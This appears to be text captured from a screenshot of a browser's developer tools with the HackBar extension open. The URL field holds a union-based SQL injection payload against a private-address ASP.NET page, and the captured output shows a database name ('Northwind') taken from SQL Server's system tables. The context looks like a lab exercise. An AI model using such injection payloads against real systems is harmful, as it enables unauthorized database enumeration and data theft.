 id title content
1 Northwind
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/index.aspx?id=-1 union select 1,null,(select top 1 name from master..sysdatabases where dbid>5)